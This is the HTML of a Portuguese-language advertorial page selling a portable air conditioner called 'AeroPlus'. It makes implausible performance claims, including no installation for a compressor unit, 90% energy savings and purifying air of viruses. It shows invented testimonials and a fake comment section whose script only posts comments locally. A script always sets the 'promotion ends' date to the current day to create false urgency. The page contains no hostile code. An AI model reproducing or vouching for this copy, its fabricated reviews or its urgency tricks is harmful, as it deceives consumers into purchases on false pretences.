
          </p>
          <p>O design portátil não requer instalação (Sem Obras, Sem Tubos). Além de ser mais barato, ele resfria qualquer ambiente em poucos minutos. Muitos concordam que é um novo marco na indústria de ar condicionados!</p>

          <p>Já não é novidade que o Brasil é um país EXTREMAMENTE QUENTE, mas atenção, as previsões meteorológicas apontam que este verão de 2026 será o mais quente em dezenas de anos!
          </p>

          <p>E é exatamente por isso que esse novo ar condicionado está se tornando o maior destaque tecnológico de 2026.</p>

          <h3>Sobre o que estamos conversando?</h3>
          <br>

          <a href="https://arpluson.com/"><img src="images/ycVDwxqsTWhw.webp" alt="Homem mostra termômetro marcando 17 °C" class="img-max"></a><br>

          <p>O modelo <a href="https://arpluson.com/">AeroPlus</a> foi idealizado por
            uma equipe com grandes nomes dentro da engenharia especializada em refrigeração do ar.</p>

          <p>A ideia principal era desenvolver um Ar Condicionado compacto, portátil e silencioso, com baixo custo de
            aquisição e manutenção, adequado para qualquer ambiente.
          </p>

          <p>O novo <a href="https://arpluson.com/">AeroPlus</a> é uma obra brilhante
            da engenharia, não tem custos com instalação e fornece ar fresco rapidamente em seu quarto, cozinha ,
            escritório e até mesmo em sua área de lazer.
          </p>
          <p>Com um compressor interno de última geração, ele pode reciclar energia enquanto resfria, proporcionando alta
            eficiência na sua conta de luz. <b>Este modelo não possui compartimento para abastecimento com água, pois o resfriamento é feito pelo compressor.</b></p>
          <br>
          <h3>O que essa nova tecnologia de resfriamento pode fazer?
          </h3>

          <p>Tudo o que um ar condicionado tradicional pode fazer: resfriar qualquer ambiente, regular a umidade,
            filtrar partículas de poeira do ar... Ele pode resfriar rápidamente ambientes para temperaturas entre
            16°C e 28°C... Ele resfria o ar que entra e então bombeia o ar frio para o outro lado. É incrível o resultado disso!</p>
          <p>Comparado a um ar condicionado tradicional, ele é mais eficiente, menor, portátil, econômico - e resfria o ar muito mais rápido!</p>

          <p>Mas isso não é só! O <a href="https://arpluson.com/">AeroPlus</a> é único
            por ser 90% mais econômico em relação a gasto de energia se comparado a um ar tradicional, além de ser mais barato e mais
            leve, o que facilita o transporte para diversos lugares.</p>



          <br><a href="https://arpluson.com/"><img src="images/BIM19qnJfXgu.webp" alt="Mulher usa o controle remoto no quarto" class="img-max"></a>
          <p>Seu design moderno garante uma operação quase silenciosa, perfeita para quem tem sono leve ou para quem
            quer um ambiente de trabalho fresco e silencioso.</p>

          <h3>Como ele funciona?</h3>
          <p>O <a href="https://arpluson.com/">AeroPlus</a> é simples de usar e pode
            ser facilmente manuseado por qualquer pessoa!

          </p>
          <p>1. Coloque onde quiser
          </p>
          <p>2. Pressione o botão liga/desliga</p>
          <p>3. Ajuste a temperatura que você gosta e aproveite esta maravilha de alta tecnologia e alta eficiência!</p>
          <br><a href="https://arpluson.com/"><img src="images/qU5yjJ7M8cPh.webp" alt="Funções do aparelho e vista do controle remoto" class="img-max"></a>

          <p>Você é capaz de resfriar qualquer sala em poucos minutos, pois existe nas opções de 9.000 e 18.000 BTUs.</p>
          <p>Seu tamanho é pequeno se comparado a um Ar Condicionado tradicional, mas por causa de sua eficiência, faz mais do que apenas resfriar o ambiente.
          </p>
          <p>Compacto e fácil de usar! Ar Condicionado três em um: resfria, umidifica e ventila. Ideal para quem sofre de alergias!
          </p>

          <p>Pressione o botão para definir os modos conforme necessário:</p>
          <p>1. ❄️ Modo Cool - uma brisa fresca e relaxante</p>
          <p>2. ❄️ Modo Relaxar - para quando você estiver com calor</p>
          <p>3. ❄️ Modo Congelar - resfria o ambiente instantaneamente. Você pode resfriar facilmente qualquer ambiente em apenas alguns minutos.</p>
          <p>Você pode diminuir rapidamente a temperatura ao seu redor em minutos</p>
          <br><a href="https://arpluson.com/"><img src="images/v5YAUHa45rbG.webp" alt="Modos Cool, Relaxar e Congelar" class="img-max"></a>

          <h3>O que exatamente o <a href="https://arpluson.com/">AeroPlus</a> pode
            fazer?

          </h3>

          <p>Mais do que você pode imaginar!</p>


          <p>
            </p><li><b>Melhor sistema de refrigeração de ar de 2026:</b> tecnologia de resfriamento de ar eficiente e
              premiada, proporcionando resfriamento incomparável para o calor.</li>
          <p></p>

          <p>
            </p><li><b>Potente e com economia de energia:</b> oferece fluxo de ar refrescante e economiza 90% mais energia
              em comparação com outros produtos do mercado! Além de funcionar em 100v e 200v. </li>
          <p></p>
          <p>
            </p><li><b>Timer:</b> dispõe do timer, com as opções de programação dos períodos de funcionamento, você pode
              programar o período de tempo em que ele vai ficar ligado.</li>
          <p></p>
          <p>
            </p><li><b>Design seguro sem lâminas:</b> ideal para lares com crianças e animais de estimação, com um design
              seguro e inteligente!</li>
          <p></p>
          <p>
            </p><li><b>Alta capacidade de resfriamento:</b> pode resfriar facilmente um ambiente de até 25 metros quadrados.
            </li>
          <p></p>

          <p>
            </p><li> <b>Controle de direcionamento do ar:</b> Você pode ajustar a direção para onde quer que o ar vá, de
              forma simples.</li>
          <p></p>
          <p>
            </p><li> <b>Velocidades diferentes:</b> Quatro velocidades do ventilador. Ajuste-o para seu nível de conforto
              ideal. Você pode ajustar a direção do fluxo de ar facilmente.</li>
          <p></p>
          <p>
            </p><li><b> Extremamente silencioso:</b> sem ruídos altos e desagradáveis para atrapalhar sua concentração ou
              sono.</li>
          <p></p>

          <p>E não acabou!</p>
          <p>Os Ar Condicionados tradicionais são volumosos, barulhentos e extremamente caros para se instalar e
            principlamente consomem muita energia. Ao contrário deles, o <a href="https://arpluson.com/">AeroPlus</a> pode ir aonde você for, proporcionando
            uma brisa calma e refrescante.</p>

          <h3>99% dos usuários recomendam o <a href="https://arpluson.com/">AeroPlus</a> para seus amigos e familiares</h3>

          <div class="row justify-content-center align-items-center">

            <div class="col-12 col-md-4 text-center">

              <a href="https://arpluson.com/"><img src="images/3t5Ue1r10o3p.webp" alt="Pessoa usando o controle do AeroPlus na sala" class="img-depo2"></a>

            </div>     

            <div class="col-12 col-md-8 text-left">       

              <p>"Eu sempre tive problemas para dormir com minha unidade de AC barulhenta e até
                mesmo os ventiladores supostamente “silenciosos” seriam barulhentos o suficiente para me forçar a dormir
                com tampões de ouvido. Então eu encontrei este dispositivo e é absolutamente incrível. O ar é bom e
                fresco e eu posso dormir como um bebê sem meus tampões de ouvido novamente! e como bônus, é muito mais
                barato executar!"<br>Mariana Pereira</p>
            </div>
          </div>


          <div class="row justify-content-center align-items-center">

            <div class="col-12 col-md-4 text-center">

              <a href="https://arpluson.com/"><img src="images/Y2BYfQylgdb6.webp" alt="AeroPlus e controle remoto na embalagem" class="img-depo2"></a>

            </div>     

            <div class="col-12 col-md-8 text-left"> 

              <p>"Deus, eu tenho lutado tanto com minhas alergias. Tenho um grande filtro de ar
                em casa, mas sempre que saio ou viajo não consigo. Este aparelho é INCRÍVEL. No momento em que o liguei,
                pude respirar fundo e agora o levo para todos os lugares! Trabalhar, visitar minha avó, literalmente não
                vivo sem."<br>Alexandre Lopes</p>

            </div>  
          </div>

          <div class="row justify-content-center align-items-center">

            <div class="col-12 col-md-4 text-center">

              <a href="https://arpluson.com/"><img src="images/7qYV7PUKhOgM.webp" alt="Controle do AeroPlus em um quarto à noite" class="img-depo2"></a>

             </div>     

            <div class="col-12 col-md-8 text-left">       

              <p>"Mudar para um novo apartamento era bastante caro e não tinha unidade de ar
                condicionado. Eu simplesmente não podia pagar por um e tive que me contentar com um grande ventilador de
                metal barulhento durante o primeiro mês. Tive a sorte de encontrar esta pequena caixa mágica. Eu posso
                trabalhar, relaxar e dormir mesmo neste calor de verão agora sem ter que me preocupar com a minha conta
                de luz no final do mês."<br>Mikael Freitas</p>

            </div>

          </div>

          <p> Uma coisa é certa, depois de conhecer o AeroPlus, você nunca mais vai querer viver sem ele!</p>
          <h3>Algumas perguntas que recebemos:</h3>
          <p>P: O AeroPlus requer alguma instalação?
          </p>
          <p><i>“Não, é só tirar da caixa e começar a usar, é muito simples. Você poderá resfriar qualquer espaço em
              pouquíssimos segundos.”</i></p>
          <p>P: O AeroPlus é seguro para usar durante o sono?
          </p>
          <p><i>“Com toda certeza. O aparelho trabalha de forma super silenciosa para zero perturbação.”</i></p>


          <h3>Quanto custa o <a href="https://arpluson.com/">AeroPlus</a>?</h3>

          <p>Observando os recursos do AeroPlus, não seria uma surpresa ver um preço de até R$ 1500. O que ainda seria
            baixo, comparado a maioria dos ar condicionados tradicionais (eles costumam custar mais de <span style="color:red;">R$ 2.000</span>)</p>
          <p>O preço de venda dele é <span style="color:red;">R$ 1.195,80 </span>, portanto, muito inferior ao que
            esperávamos.</p>

          <p>Mas, sabe o que é melhor ainda do que pagar um preço baixo?</p>

          <p>O desconto de 50% para que você possa encomendar o seu por apenas<span style="color:green"> R$ 697,90</span> e com frete grátis para todo Brasil! <b>(Promoção válida até <span id="data-promo"></span>.)</b>
</p>

<script>
  (function () {
    var d = new Date();
    d.setDate(d.getDate() + 0); // troque 0 por 1, 2... para mostrar X dias à frente
    var dias = ['Domingo','Segunda-feira','Terça-feira','Quarta-feira','Quinta-feira','Sexta-feira','Sábado'];
    var meses = ['Janeiro','Fevereiro','Março','Abril','Maio','Junho','Julho','Agosto','Setembro','Outubro','Novembro','Dezembro'];
    document.getElementById('data-promo').textContent =
      dias[d.getDay()] + ', ' + d.getDate() + ' de ' + meses[d.getMonth()] + ' de ' + d.getFullYear();
  })();
</script>

          <p><a href="https://arpluson.com/">Agora não tenho mais nada a dizer. Você
              quer respirar ar fresco e puro o dia todo? Clique aqui. Agora. Antes que a promoção termine.
            </a></p>
          <p>Nesse calor, o preço é pequeno quando se fala em um Ar Condicionado potente que resfria uma sala de até 25
            metros quadrados.
          </p>

          <h3>Como pode ser tão acessível?</h3>

          <p>Você sabia que os fabricantes de ar condicionados de grandes empresas gastam fortunas em publicidade e
            reconhecimento da marca? Tudo é pago pelo cliente no final.</p>

          <p>É por isso que eles mantêm seus preços tão altos.</p>
          <p>O <a href="https://arpluson.com/">AeroPlus</a>, por outro lado, prefere
            investir mais na qualidade, de modo que seus fabricantes não fazem propaganda na televisão.</p>

          <p>Eles preferem deixar seus dispositivos e avaliações positivas fazerem propaganda por eles.</p>

          <p><a href="https://arpluson.com/">Clique aqui para ver se a promoção do
              AeroPlus ainda está disponivel.</a></p>

          <h3>Conclusão: Você deve comprá-lo?</h3>

          <p>Absolutamente 100% SIM!!</p>

          <p>O Ar condicionado <a href="https://arpluson.com/">AeroPlus</a> valia a
            pena mesmo antes do desconto, e com o frete grátis de bônus não há literalmente mais nada que precise ser
            discutido. </p>

          <p>Você verá rapidamente porque milhares de pessoas em todo o Brasil o encomendam!</p>

          <p>Se você quer se refrescar, dormir profundamente com suas alergias ou purificar o ar de todos os vírus
            desagradáveis ​​que circulam hoje em dia, este dispositivo pode fazer tudo e muito mais.</p>

          <p>O <a href="https://arpluson.com/">AeroPlus</a> é como um ar condicionado
            caro de R$ 1600,00. Ele possui os recursos mais recentes de um Ar condicionado 2026, mas custa muito menos.
          </p>

          <p>Se ainda estiver à venda por menos de R$ 600,00 - não hesite e compre um antes que esgote.</p>

          <p>Resumindo: Nós AMAMOS! Você não encontrará um ar condicionado melhor por um preço tão baixo.</p>


          <div class="verde">

            <p style="background: #059206; font-size: 20px; font-weight: bold; padding: 6px 12px; color: white;margin-top: 0!important;"><span style="font-size: 110%;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;color: white;">Prós:</font>
                </font>
              </span></p>

            <ul>

              <li>
                <p>Muito fácil de usar</p>
              </li>

              <li>
                <p>Ultra portátil e leve</p>
              </li>

              <li>
                <p>Ideal para sala de refrigeração até 20 metros quadrados</p>
              </li>

              <li>
                <p>Eficiente em Energia</p>
              </li>

              <li>
                <p>Modo umidificador e aromaterapia</p>
              </li>

              <li>
                <p>Purifica o ar e filtra partículas como poeira e alérgenos</p>
              </li>

            </ul>

          </div>

          <div style="border: 2px solid #7b7b7b; border-radius: 5px;">
            <p style="background: #7b7b7b; font-size: 20px; font-weight: bold; padding: 6px 12px; color: white;margin-top: 0;"><span style="font-size: 110%;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;color: white;">Contras:</font>
                </font>
              </span></p>
            <ul>
              <li><span style="font-size: 110%;">
                  <font style="vertical-align: inherit;">
                    <font style="vertical-align: inherit;">Disponível apenas no site oficial</font>
                  </font>
                </span></li>
            </ul>
          </div>

          <br>
          <h3>Como obter um <a href="https://arpluson.com/">AeroPlus</a>?</h3>

          <p>Agora que você conhece este novo produto incrível, e se ainda estiver em estoque, veja como obter um:</p>

          <ol>

            <li>
              <p>Recomendamos encomendar um <a href="https://arpluson.com/">AeroPlus</a> original no <a href="https://arpluson.com/">site do fornecedor clicando aqui</a>.</p>
            </li>

            <li>
              <p>Desfrute de ar fresco e purificado onde quiser e a qualquer momento</p>
            </li>

          </ol>

          <div class="div-atention">

            <p><b>ATUALIZAÇÃO:</b> A empresa está atualmente realizando a Liquidação Especial. Você ganha <strong style="color:red;">50% de desconto</strong> se comprar até HOJE, somente no site oficial. Não perca a
              chance de melhorar sua vida a um preço imbatível!</p>

          </div>

          <br><a href="https://arpluson.com/" class="botao">VER DESCONTOS E DISPONIBILIDADE <i class="fa-solid fa-angles-right"></i></a>


        </div>
      </div>

    </div>

  </section>


  <section class="topo-2">
    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 text-left">


          <div style="margin-top:40px" id="fbcomment">

            <div class="header_comment">
              <div class="row">
                <div class="col-md-6 text-left">
                  <span class="count_comment">20 Comentários</span>
                </div>
                <div class="col-md-6 text-right">
                  <span class="sort_title">Ordenar por</span>
                  <select class="sort_by">
                    <option>Melhores</option>
                    <option>Mais recentes</option>
                    <option>Mais antigos</option>
                  </select>

                  
                </div>
              </div>
            </div>

            <div class="body_comment">
              <div class="row">

                <div class="box_comment col-12 col-md-10">
                  <textarea class="commentar" placeholder="Adicionar uma resposta..."></textarea>
                  <div class="box_post">
                    <div class="pull-left">
                      <input type="checkbox" id="post_fb">
                      <label for="post_fb">Poste também no Facebook</label>
                    </div>
                    <div class="pull-right">
                      <span>
                        <img src="images/o9qiuw1MBf26.webp" alt="avatar" class="img-avatar">
                        <i class="fa fa-caret-down"></i>
                      </span>
                      <button onclick="submit_comment()" type="button" value="1" style="background-color: #c4170c ; border-color: #c4170c;">Comentar</button>
                    </div>
                  </div>
                </div>
              </div>

              <div class="row">
                <ul id="list_comment" class="col-md-12">
                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/MjsiHVRy0sls.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>William Campbell</h4>
                      <p>Este ar condicionado é maravilhoso! Agora posso relaxar em casa sem me preocupar com o calor. O
                        controle remoto é muito prático.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">4</span>
                        <span aria-hidden="true"> · </span>
                        <span>1 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/jOJvHEO5GOVK.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Marlene</h4>
                      <p>Com crianças em casa, um ar condicionado de qualidade é essencial. O AeroPlus salvou
                        nossos dias quentes, é incrível!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">4</span>
                        <span aria-hidden="true"> · </span>
                        <span>16 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/o9qiuw1MBf26.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>George Alex</h4>
                      <p>Uso o AeroPlus há 2 meses e não consigo imaginar minha vida sem ele. A diferença na
                        temperatura é enorme!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">1</span>
                        <span aria-hidden="true"> · </span>
                        <span>1 dia</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/I8LVaNTbTW7K.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Juliano Barreto</h4>
                      <p>Eu estava em dúvida se o AeroPlus seria útil para mim, mas agora estou convencido. O ar gelado
                        e a eficiência são incríveis!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">12</span>
                        <span aria-hidden="true"> · </span>
                        <span>41 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/bMDZdQGygSDj.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Nelson</h4>
                      <p>Instalei o AeroPlus no meu quarto e ele mudou tudo! Não preciso mais passar calor, é um
                        verdadeiro milagre.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">0</span>
                        <span aria-hidden="true"> · </span>
                        <span>7 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/Zyf9d3tDIpBm.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Lucas Lima</h4>
                      <p>Produto de ótima qualidade. Preço justo e comunicação excelente com a empresa.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">0</span>
                        <span aria-hidden="true"> · </span>
                        <span>48 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/NBzpQcYELd6D.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Marcio Gomez</h4>
                      <p>Minha avó não se movimenta bem e depende do ar condicionado para seu conforto. O AeroPlus
                        ajudou a manter a casa fresca, recomendo muito!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">12</span>
                        <span aria-hidden="true"> · </span>
                        <span>52 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/LxPPghqkvp9H.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Yara Lelis</h4>
                      <p>Amo o AeroPlus! Funciona perfeitamente e não me preocupo mais com o calor. É realmente
                        incrível!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">3</span>
                        <span aria-hidden="true"> · </span>
                        <span>1h</span>
                      </div>
                      <ul class="child_responder">
                        <li class="box_result row">
                          <div class="avatar_comment col-md-1">
                            <img src="images/TtJBKGX9kw34.webp" alt="avatar" class="img-avatar">
                          </div>
                          <div class="result_comment col-md-11">
                            <h4>Marlene Silva</h4>
                            <p>Recebi meu AeroPlus em menos de uma semana. É incrível! Comprei para meus pais e eles
                              adoraram, funciona maravilhosamente.</p>
                            <div class="tools_comment">
                              <a class="Curtir">Curtir</a>
                              <span aria-hidden="true"> · </span>
                              <a class="responder">Responder</a>
                              <span aria-hidden="true"> · </span>
                              <i class="fa fa-thumbs-o-up"></i> <span class="count">7</span>
                              <span aria-hidden="true"> · </span>
                              <span>2h</span>
                            </div>
                            <ul class="child_responder"></ul>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </li>
                </ul>
              </div>


            </div>
          </div> <!-- FEcha Coment -->




        </div>

      </div>

    </div>
  </section>

  <hr>

  <section class="rodape">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-8 text-center">

          <!--<p class="texto-rodape"><strong>AVISO MÉDICO E DE SAÚDE:</strong> As informações e outros conteúdos fornecidos nesta página, ou em qualquer material vinculado, não são destinados e não devem ser interpretados como aconselhamento médico, nem substituem o conhecimento ou tratamento médico profissional.</p>

        <p class="texto-rodape">Se você ou alguém tiver uma preocupação médica, consulte seu médico ou procure outro tratamento médico profissional. Nunca desconsidere o aconselhamento médico profissional ou adie sua procura devido a algo que você leu nesta página ou em qualquer material vinculado. Se você acha que pode ter uma emergência médica, ligue imediatamente para seu médico ou para os serviços de emergência.</p>-->

          <p class="texto-rodape">© 2026 Todos os direitos reservados.</p>

          <p class="texto-rodape"><a href="">Política de Privacidade</a> | <a href="">Termos de Serviço</a></p>
        </div>
      </div>

    </div>

  </section>

  <script>
    setTimeout(() => {
      document.getElementById('idSubmit').style.display = 'block'
    }, 900000)
  </script>
  <div class="fundo" id="idSubmit" style="display: none">

    <a href="https://arpluson.com/" class="fundo-botao">VERIFICAR DISPONIBILIDADE →</a>

  </div>

  <!--<div style="position:fixed; bottom:5px; right: 5px;; z-index:999;" >
<a href="https://api.whatsapp.com/send?phone=42343423432&text=Oi%20Juliana%20tudo%20bem?\nPode%20me%20explicar%20como%20comprar%20o%20100%20dos%20Mentiras%20?" id="idSubmit2" ><img src="imagens/whatsapp7839.webp?v=1.2" style="height: 60px;" ></a>
</div> -->


  <script type="text/javascript" src="js/BRRlmKaXq0nX.js"></script>
  <script type="text/javascript" src="js/kWyBMD3qlqa0.js"></script>
  <link rel="stylesheet" href="css/R0C3CyBDZjU5.css">



  <script type="text/javascript">

    function submit_comment() {
      var comment = $('.commentar').val();
      el = document.createElement('li');
      el.className = "box_result row";
      el.innerHTML =
        '<div class=\"avatar_comment col-md-1\">' +
        '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\"/>' +
        '</div>' +
        '<div class=\"result_comment col-md-11\">' +
        '<h4>Anonimous</h4>' +
        '<p>' + comment + '</p>' +
        '<div class=\"tools_comment\">' +
        '<a class=\"Curtir\" href=\"#\">Cutir</a><span aria-hidden=\"true\"> · </span>' +
        '<i class=\"fa fa-thumbs-o-up\"></i> <span class=\"count\">0</span>' +
        '<span aria-hidden=\"true\"> · </span>' +
        '<a class=\"responder\" href=\"#\">Responder</a><span aria-hidden=\"true\"> · </span>' +
        '<span>1m</span>' +
        '</div>' +
        '<ul class="child_responder"></ul>' +
        '</div>';
      document.getElementById('list_comment').prepend(el);
      $('.commentar').val('');
    }

    $(document).ready(function () {
      $('#list_comment').on('click', '.Curtir', function (e) {
        $current = $(this);
        var x = $current.closest('div').find('.Curtir').text().trim();
        var y = parseInt($current.closest('div').find('.count').text().trim());

        if (x === "Curtir") {
          $current.closest('div').find('.Curtir').text('Descurtir');
          $current.closest('div').find('.count').text(y + 1);
        } else if (x === "Descurtir") {
          $current.closest('div').find('.Curtir').text('Curtir');
          $current.closest('div').find('.count').text(y - 1);
        } else {
          var responder = $current.closest('div').find('.Curtir').text('Curtir');
          $current.closest('div').find('.count').text(y - 1);
        }
      });

      $('#list_comment').on('click', '.responder', function (e) {
        cancel_reply();
        $current = $(this);
        el = document.createElement('li');
        el.className = "box_reply row";
        el.innerHTML =
          '<div class=\"col-md-12 reply_comment\">' +
          '<div class=\"row\">' +
          '<div class=\"avatar_comment col-md-1\">' +
          '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\"/>' +
          '</div>' +
          '<div class=\"box_comment col-md-10\">' +
          '<textarea class=\"comment_responder\" placeholder=\"Adicionar uma resposta...\"></textarea>' +
          '<div class=\"box_post\">' +
          '<div class=\"pull-right\">' +
          '<span>' +
          '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\" />' +
          '<i class=\"fa fa-caret-down\"></i>' +
          '</span>' +
          '<button class=\"cancel\" onclick=\"cancel_reply()\" type=\"button\">Cancelar</button>' +
          '<button onclick=\"submit_reply()\" type=\"button\" value=\"1\">Responder</button>' +
          '</div>' +
          '</div>' +
          '</div>' +
          '</div>' +
          '</div>';
        $current.closest('li').find('.child_responder').prepend(el);
      });
    });

    function submit_reply() {
      var comment_responder = $('.comment_responder').val();
      el = document.createElement('li');
      el.className = "box_reply row";
      el.innerHTML =
        '<div class=\"avatar_comment col-md-1\">' +
        '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\"/>' +
        '</div>' +
        '<div class=\"result_comment col-md-11\">' +
        '<h4>Anonimous</h4>' +
        '<p>' + comment_responder + '</p>' +
        '<div class=\"tools_comment\">' +
        '<a class=\"Curtir\" href=\"#\">Curtir</a><span aria-hidden=\"true\"> · </span>' +
        '<i class=\"fa fa-thumbs-o-up\"></i> <span class=\"count\">0</span>' +
        '<span aria-hidden=\"true\"> · </span>' +
        '<a class=\"responder\" href=\"#\">Responder</a><span aria-hidden=\"true\"> · </span>' +
        '<span>1m</span>' +
        '</div>' +
        '<ul class="child_responder"></ul>' +
        '</div>';
      $current.closest('li').find('.child_responder').prepend(el);
      $('.comment_responder').val('');
      cancel_reply();
    }

    function cancel_reply() {
      $('.reply_comment').remove();
    }

  </script>





    








    






</body></html>
</file>
